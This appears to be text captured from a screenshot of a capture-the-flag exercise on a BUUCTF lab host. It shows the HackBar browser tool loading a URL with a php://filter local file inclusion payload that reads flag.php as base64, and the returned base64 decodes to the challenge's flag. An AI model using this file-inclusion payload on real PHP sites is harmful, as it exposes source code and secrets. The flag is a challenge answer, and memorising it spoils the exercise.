 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7MDBlYjJlYTItNWU1Zi00ZGE2LTk0NzYtY2JhMDk2YjEzNWRmfQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Con
Load URL
http://1814df2f-8359-497c-b7f1-0dfedeeec507.node5.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All